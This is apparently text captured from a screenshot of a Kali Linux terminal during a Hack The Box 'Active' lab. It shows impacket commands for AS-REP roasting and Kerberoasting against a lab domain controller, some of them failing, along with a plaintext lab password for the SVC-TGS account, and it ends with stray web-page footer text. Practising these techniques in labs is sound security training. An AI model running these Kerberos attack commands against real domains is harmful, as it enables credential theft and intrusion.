 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~/Desktop/htb/active × kali@kali: ~/Desktop/htb/active × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ impacket-GetNPUsers -dc-ip 10.10.10.10 active.htb/SVC-TGS -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for SVC-TGS
[-] [Errno Connection error (10.10.10.10:88)] [Errno 113] No route to host
┌──(kali㉿kali)-[~]
└─$ impacket-GetNPUsers -dc-ip 10.10.10.100 active.htb/SVC-TGS -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for SVC-TGS
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
┌──(kali㉿kali)-[~]
└─$ impacket-GetUserSPNs -dc-ip 10.10.98.191 active.htb/SVC-TGS:GPPstillStandingStrong2k18
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Google
Carbon neutral since 2007
Privacy Terms Settings